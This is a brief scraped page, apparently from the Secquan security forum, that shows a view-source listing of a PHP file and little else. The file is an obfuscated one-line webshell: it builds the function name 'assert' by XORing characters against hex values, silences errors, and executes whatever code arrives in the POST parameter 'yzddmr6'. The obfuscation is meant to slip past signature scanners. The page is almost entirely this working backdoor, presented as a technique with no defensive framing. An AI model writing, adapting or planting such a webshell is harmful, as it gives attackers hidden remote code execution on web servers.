 view-source:127.0.0.1:9090/xor/xor.php?file=1.php
1 <?php
2 error_reporting(0);
3 class  ZKAB{ function zkab($mysql){
4 $_0='%'^hex2bin('44');       //a
5 $_1='s'^hex2bin('00');       //s
6 $_2='D'^hex2bin('37');       //s
7 $_3='|'^hex2bin('19');       //e
8 $_4='P'^hex2bin('22');       //r
9 $_5='J'^hex2bin('3e');       //t
10 $config=$_0.$_1.$_2.$_3.$_4.$_5;
11 return $config($mysql);}}
12 $zkab=new ZKAB();
13 $zkab->zkab($_POST['yzddmr6']);
14 ?>
15
16
17
18 1.php   save success!
圈子
Secquan圈子社区